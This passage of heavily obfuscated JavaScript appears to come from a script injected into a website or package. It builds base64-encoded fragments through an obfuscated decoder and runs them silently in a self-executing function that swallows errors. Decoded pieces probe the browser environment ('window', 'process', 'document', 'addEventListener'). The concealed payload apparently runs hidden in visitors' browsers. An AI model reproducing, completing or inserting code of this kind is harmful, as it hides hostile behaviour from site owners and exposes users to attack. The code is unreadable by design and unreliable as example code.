JykrSigweDE3MCwnYWx5cCcpK0oo'+'MHg2Y2QsJ1g2Z04nKStKKDB4Mzg0LCd5K'+'SZiJykrSigweDFmNSwneiEoJicpK0ooMH'+_0x2943396t(0x178)+_0x2943396t(0x213)+'NTUsJ3AwKTYnKStKKDB4NTkyLCdaMlVZJ'+'ykrSigweDM3MSwnUl5HNycpK0ooMHgxZT'+'IsJ1J0S0gn')+('KStKKDB4N2NjLCchSltOJykrSigweDQzZ'+'CwnN25reScpK0ooMHg1YzksJ3V4SmsnKS'+_0x2943396t(0x2fd)+_0x2943396t(0x17a)+'KDB4NWIxLCdsT2FPJykrSigweDFlOSwnU'+'Uk0QycpK0ooMHgyNmQsJ3l3bkgnKStKKD'+'B4NWRmLCdsT2FPJykrSigweDYwZiwncDA'+'pNicpK0ooMHgzMDcsJ0hkQ04nKStKKDB4'+'NTZhLCdIZENOJykrSigweDM4NiwndF1Vd'+'ScpK0ooMHg2NGEsJ3AwbTEnKStKKDB4ND'+_0x2943396t(0x1b9)+'pK0ooMHgxYjUsJ1pVNFMnKStKKDB4NmI3'+'LCc5QGFRJykrSigweDcxZCwnJTdqZCcpK'+'0ooMHgzNmUsJzMmdnonKStKKDB4MzNiLC'+'c3QyZ6JykrSigweDM4ZSwnIV1LUycpK0o'+'oMHgyN2UsJ0ttJEsnKStKKDB4NzkwLCd5'+_0x2943396t(0x268)+'HgyZWQsJyQxdTAnKStKKDB4MTY2LCdiem'+'l0JykrSigweDU3NywneiEoJicpK0ooMHg'+'zZDksJ0ttJEsnKStKKDB4MjE0LCdIZENO'+'JykrSigweDM4OCwnV0pOJCcpK0ooMHgxM'+_0x2943396t(0x154)+'krSigweDM1MCwneXduSCcpK0ooMHgxMjE'+'sJ0ttJEsnKStKKDB4NjM0LCdXSk4kJykr'+'SigweDMyNywnV0pOJCcpK0ooMHg3MjYsJ'+'zUzUUgnKStKKDB4M2U0LCc3bmt5JykrSi'+'gweDQzYiwnV0pOJCcpK0ooMHgzODcsJzF'+'MU1snKStKKDB4NzcyLCc1M1FIJykrSigw'+_0x2943396t(0x2ad)+'FMnKStKKDB4NGUyLCc3QyZ6JykrSigweD'+'c5MSwnVjFk')+('SCcpK0ooMHg0N2EsJ1oyVVknKStKKDB4N'+'2YyLCd5d25IJykrSigweDZkNCwneEpKUi'+_0x2943396t(0x358)+_0x2943396t(0x282)+_0x2943396t(0x305)+_0x2943396t(0x28f)+_0x2943396t(0x226)+'eQWJ6JykrSigweDZjNCwnYWx5cCcpK0oo'+'MHgzN2YsJ3l3bkgnKStKKDB4NzRhLCdaV'+'TRTJykrSigweDQwMSwnMyZ2eicpK0ooMH'+'g0YTIsJ1g2Z04nKStKKDB4Mzc0LCdyZFB'+_0x2943396t(0x261)+_0x2943396t(0x32e)+'ykrSigweDI3NiwndmslNycpK0ooMHgzZm'+'IsJzFMU1snKStKKDB4NWI2LCd2ayU3Jyk'+'rSigweDE1ZSwnMyZ2eicpK0ooMHgzZjMs'+_0x2943396t(0x227)+'igweDMwMSwnWjJVWScpK0ooMHgxY2IsJz'+'YwWk8nKStKKDB4MmQyLCcxNUJDJykrSig'+'weDQ5MSwnMTVCQycpK0ooMHg2ZjAsJ1Je'+'RzcnKStKKDB4NTM0LCdwMG0xJykrSigwe'+'DI0MCwneiEoJicpK0ooMHgyNDMsJ3ZrJT'+_0x2943396t(0x340)+'mYywnN25reScpK0ooMHg1YmIsJ3RdVXUn'+'KStKKDB4MTFiLCdXSk4kJykrSigweDE1M'+'CwnUl5HNycpK0ooMHgyMTUsJ3psSjcnKS'+'tKKDB4NWE3LCd2ayU3JykrSigweDIzMyw'+_0x2943396t(0x27a)+'KDB4MmI1LCchSltOJykrSigweDVlOSwnY'+'nppdCcpK0ooMHgxMjIsJ1FJNEMnKStKKD'+'B4NDYwLCdW')+('azNFJykrSigweDdhOCwnIUpbTicpK0ooM'+'Hg0OGIsJzgmI0wnKStKKDB4MjMwLCc3bm'+'t5JykrSigweDY5YywncmRQaCcpK0ooMHg'+'yODAsJ3kpJmInKStKKDB4NmRhLCcxNUJD'+_0x2943396t(0x1de)+_0x2943396t(0x30d)+'krSigweDM0NywnIUpbTicpK0ooMHg1MTE'+'sJzMmdnonKStKKDB4NTc4LCckMXUwJykr'+_0x2943396t(0x2cd)+'zdua3knKStKKDB4Nzc5LCc5QGFRJykrSi'+'gweDZjZSwnYWx5cCcpK0ooMHg0NmEsJ3h'+'KSlInKStKKDB4M2U2LCdwMCk2JykrSigw'+'eDYzNSwneSkmYicpK0ooMHgzNDgsJ3ZrJ'+'TcnKSksZFtKKDB4MTllLCcxNUJDJyldPU'+'ooMHgzNWQsJzdDJnonKStKKDB4NDY0LCc'+'3QyZ6JykrJ25nJyxkW0ooMHg3YWIsJ2dV'+'Q14nKV09ZnVuY3Rpb24ocixzLHQsdSx2L'+'HcseCx5LHosQSxCKXtyZXR1cm4gcihzLH'+'QsdSx2LHcseCx5LHosQSxCKTt9LGRbSig'+'weDdkNSwnOUBhUScpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'WY3LCdhbHlwJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix3LHgpe3JldHVybiByKHMsdCx'+'1LHYsdyx4KTt9LGRbSigweDQ0ZCwnMyZ2'+'eicpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+'3JldHVybiByKHMsdCx1LHYpO30sZFtKKD'+'B4NDFhLCdWazNFJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MmUsJ3psSjcnKV09SigweDdhMywnMyZ2e'+_0x2943396t(0x2ea)+_0x2943396t(0x1b0))+(_0x2943396t(0x1eb)+'T1KKDB4M2EzLCcxNUJDJykrSigweDY4MC'+'wneXduSCcpK0ooMHg1YWEsJ0ttJEsnKSt'+'KKDB4NzZlLCdWazNFJyksZFtKKDB4NzU0'+'LCdwMCk2JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHIocyk7fSxkW0ooMHgyMmEsJ3'+_0x2943396t(0x2e4)+'oMHg3ODYsJzMmdnonKStKKDB4NDY5LCdK'+'Jm9qJykrSigweDI0ZCwnM3FhRycpKyddJ'+'yxkW0ooMHg0YWMsJ2dVQ14nKV09SigweD'+'dhZCwnSXYlXicpK0ooMHg0MTMsJ0FrYSU'+_0x2943396t(0x379)+'YSwnIV1LUycpK0ooMHg3ZDYsJ3kpJmInK'+_0x2943396t(0x2a9)+'Rpb24ocixzKXtyZXR1cm4gcnx8czt9LGR'+'bSigweDUzNiwnbE9hTycpXT1mdW5jdGlv'+'bihyLHMsdCl7cmV0dXJuIHIocyx0KTt9O'+'3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhci'+_0x2943396t(0x161)+'sdCl7dmFyIHU9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDM2NjEzODdkO2lmKHQpe3Zhc'+_0x2943396t(0x1ff)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x2943396t(0x20b)+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'QwOCwneSkmYicpXT1mW0woMHgyZTMsJzU'+'zUUgnKV0sdFtMKDB4NTI2LCd5d25IJyld'+'PWZ1bmN0aW9uKHcpe3ZhciBNPUw7cmV0d'+'XJuIGZbTSgweDUzYywnYnppdCcpXSh3KT'+_0x2943396t(0x165))+('eDI5NywneEpKUicpXT1mdW5jdGlvbih3L'+'Hope3ZhciBOPUw7cmV0dXJuIGZbTigweD'+'U0NCwnbE9hTycpXSh3LHopO30sdFtMKDB'+'4M2U4LCd6ISgmJyldPWZ1bmN0aW9uKHcs'+_0x2943396t(0x309)+'WFhLCdBa2ElJyldKHcseik7fSx0W0woMH'+_0x2943396t(0x19e)+_0x2943396t(0x34a)+'eDI5MCwnNjBaTycpXSh3LHgseSk7fSx0W'+_0x2943396t(0x269)+'M2LCdyZFBoJyldLHRbTCgweDFjMCwnNjB'+'aTycpXT1mW0woMHgzNmQsJ3hKSlInKV0s'+_0x2943396t(0x190)+'W9uKHcseil7dmFyIFE9TDtyZXR1cm4gZl'+'tRKDB4NjA5LCdKJm9qJyldKHcseik7fSx'+'0W0woMHgxZWUsJ0hkQ04nKV09ZltMKDB4'+'MTk2LCd0XigoJyldLHRbTCgweDIzYSwnV'+'mszRScpXT1mW0woMHgyNjIsJ3V4SmsnKV'+'0sdFtMKDB4NjAxLCdYNmdOJyldPWZ1bmN'+_0x2943396t(0x192)+_0x2943396t(0x1f7)+'Sx0W0woMHg3NDgsJyU3amQnKV09ZnVuY3'+_0x2943396t(0x153)+'TKDB4NjllLCd1eEprJyldKHcpO307dmFy'+'IHU9dDtmb3IodmFyIHYgaW4gcilpZihmW'+'0woMHg2MjMsJ3psSjcnKV0odltMKDB4MT'+'UyLCc3QyZ6JykrJ2gnXSxzKSYmZnVuY3R'+'pb24odyx4KXt2YXIgVD1MLHk9dVtUKDB4'+'Njg3LCdXSk4kJyldW1QoMHgxMWEsJzlAY'+'VEnKV0oJ3wnKSx6PTB4MDt3aGlsZSghIV'+'tdKXtzd2l0')+(_0x2943396t(0x143)+'iAweDE7Y2FzZScxJzp1W1QoMHg2ZGQsJ1'+'dKTiQnKV0oQik7Y29udGludWU7Y2FzZSc'+'yJzpmb3IodmFyIEE9MHgyO3VbVCgweDY0'+_0x2943396t(0x30c)+_0x2943396t(0x37d)+'g2MjcsJzlAYVEnKV0od1tUKDB4NmMzLCd'+'IcShWJykrVCgweDc3NiwnN25reScpXSh4'+'W0FdWzB4MF0pLHhbQV1bMHgxXSkpcmV0d'+_0x2943396t(0x13d)+'I9dVtUKDB4NTcxLCdwMG0xJyldKGcsdGh'+'pcyxmdW5jdGlvbigpe3ZhciBVPVQsRT1E'+'W1UoMHg1YzAsJzgmI0wnKV0odHlwZW9mI'+'HdpbmRvdyxEW1UoMHg2MjYsJzdua3knKV'+_0x2943396t(0x16b)+'nKV0odHlwZW9mIHByb2Nlc3MsRFtVKDB4'+'NTNhLCdMV2pxJyldKSYmRFtVKDB4NmE3L'+_0x2943396t(0x244)+_0x2943396t(0x2ae)+_0x2943396t(0x1ef)+_0x2943396t(0x1aa)+_0x2943396t(0x271)+'ZhciBWPVUsSD1uZXcgRVsoVigweDU0MCw'+'nSGRDTicpKSsncCddKERbVigweDY0Niwn'+'SXYlXicpXSk7cmV0dXJuIUhbVigweDVlN'+'ywnN0MmeicpXShCKTt9O3JldHVybiBEW1'+'UoMHgxZTMsJzYwWk8nKV0oRik7fSk7Y29'+'udGludWU7Y2FzZSc0Jzp2YXIgQz17fTtD'+'W1QoMHg1YWMsJ2J6aXQnKV09dVtUKDB4N'+'2Y2LCd5d25IJyldLENbVCgweDVlNCwnIV'+'1LUycpXT1m')+(_0x2943396t(0x2d0)+_0x2943396t(0x2af)+'YpO30sQ1tUKDB4MjU2LCdSdEtIJyldPXV'+'bVCgweDc0ZCwndF4oKCcpXSxDW1QoMHg0'+'ZGQsJzYwWk8nKV09ZnVuY3Rpb24oRSxGK'+_0x2943396t(0x2cc)+'MsJ1oyVVknKV0oRSxGKTt9LENbVCgweDE'+'4OSwneSkmYicpXT11W1QoMHgxMjksJzYw'+'Wk8nKV0sQ1tUKDB4NGExLCc4JiNMJyldP'+'XVbVCgweDdhZSwncDApNicpXSxDW1QoMH'+'g2MjQsJ2xPYU8nKV09ZnVuY3Rpb24oRSx'+_0x2943396t(0x251)+_0x2943396t(0x31a)+'DU5NCwnJTdqZCcpXT1mdW5jdGlvbihFKX'+'t2YXIgWj1UO3JldHVybiB1W1ooMHgzMDM'+'sJ1pVNFMnKV0oRSk7fTt2YXIgRD1DO2Nv'+_0x2943396t(0x2f1)+'W50cykpcmV0dXJuIHJbdl07fWZ1bmN0aW'+_0x2943396t(0x25c)+'nRXhwKGZbYTAoMHg3NzUsJ0FrYSUnKV0s'+_0x2943396t(0x240)+'V1bYTAoMHg2MTgsJ1g2Z04nKSsnY2UnXS'+'hzLCcnKSxzPWZbYTAoMHg3OTMsJzFMU1s'+'nKV0oYnRvYSxyKVthMCgweDI0MiwnIV1L'+'UycpXSgnPScsMHg0KVthMCgweDYzYiwnJ'+'TdqZCcpXSgnLicpW2EwKDB4NDJmLCdJdi'+_0x2943396t(0x171)+'pKydzZSddKClbYTAoMHg1NmIsJ1pVNFMn'+'KV0oJycpLHI9c1thMCgweDY5YiwneEpKU'+'icpKydjZSddKC9bYS16QS1aXS9nLGZ1bm'+_0x2943396t(0x1e6))+('e3ZhciBhMT1hMDtyZXR1cm4gU3RyaW5nW'+_0x2943396t(0x37c)+'ksJ0hkQ04nKSsnZGUnXShmW2ExKDB4NDA'+'yLCdRSTRDJyldKGZbYTEoMHgyMWYsJzUz'+'UUgnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x2943396t(0x23b)+'gweDY3MCwnNTNRSCcpK2ExKDB4Nzc2LCc'+'3bmt5JyldKDB4MCksMHhkKSk/dTpmW2Ex'+_0x2943396t(0x14c)+'30pLHM9bmV3IFJlZ0V4cChmW2EwKDB4NT'+'JkLCd1eEprJyldLCdnJyk7cmV0dXJuIGZ'+_0x2943396t(0x1ab)+_0x2943396t(0x1c8)+_0x2943396t(0x31e)+'onKV0oZlthMCgweDVjOCwnSGRDTicpXSh'+'0LGZbYTAoMHg0M2EsJzdDJnonKV0pLGZb'+'YTAoMHgxNTYsJ3RdVXUnKV1bYTAoMHgzZ'+_0x2943396t(0x315)+'8nKSxyKSxmW2EwKDB4MzNjLCdieml0Jyl'+'dKTt9dmFyIGosayxsLG0scT1uZXcgUmVn'+_0x2943396t(0x1cc)+'ycpO2o9ZltKKDB4NzUxLCcxNUJDJyldLG'+_0x2943396t(0x36a)+_0x2943396t(0x2d1)+'PWZ1bmN0aW9uKHYsdyx4LHkseixBLEIsQ'+'yxELEUsRil7dmFyIGEzPWEyO3JldHVybi'+'BmW2EzKDB4NTg0LCd0XigoJyldKHYsdyx'+_0x2943396t(0x1bf)+'KDB4NThhLCcxNUJDJyldPWZ1bmN0aW9uK'+_0x2943396t(0x156)+'E0KDB4MzA2')+(_0x2943396t(0x2c0)+'DZkLCd0XVV1JyldPWZ1bmN0aW9uKHYsdy'+_0x2943396t(0x286)+'1cm4gZlthNSgweDQ5NywnIUpbTicpXSh2'+_0x2943396t(0x1db)+'WQsJ3ReKCgnKV09ZnVuY3Rpb24odix3LH'+'gseSx6KXt2YXIgYTY9YTI7cmV0dXJuIGZ'+_0x2943396t(0x259)+'eSx6KTt9O3ZhciBzPXIsdD1mW2EyKDB4N'+'jA2LCc5QGFRJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGZbYTIoMHgzOGQsJ3V'+_0x2943396t(0x197)+'YywnNmJRcycpXVthMigweDYxOCwnWDZnT'+'icpKydjZSddKHUsJycpXTt1JiYobmV3IH'+'UoMHgwLDB4MClbYTIoMHg1ZjEsJ0xXanE'+'nKV09ZlthMigweDJkYiwnQWthJScpXShp'+'LGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHY9c'+'1thNygweDUzMSwnNjBaTycpXShoLHNbYT'+'coMHg3MTQsJzZiUXMnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+'2KXJldHVybiB2PXNbYTcoMHgzMzcsJ0l2'+'JV4nKV0oaCx2LDB4OCxbMHg3LDB4NmVdL'+'FsweDQsMHg3NF0sWzB4MiwweDYzXSxbMH'+_0x2943396t(0x27e)+'sJ0hxKFYnKV0oaCx2LDB4NCxbMHgzLDB4'+'NjZdLFsweDIsMHg2NV0pO30oKSkpO30sI'+_0x2943396t(0x35d)+'dpbmRvdykp')+(_0x2943396t(0x1d2)+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+_0x2943396t(0x1e4)+'gweDM5ZSwnV0pOJCcpKydjZSddKGssJyc'+_0x2943396t(0x142))))();}.toString();return _0x4307492.slice(_0x4307492.indexOf("{") + 1, _0x4307492.lastIndexOf("}"))})())),d[Z(0xb4a,'AkWn')])));}catch(x){}}());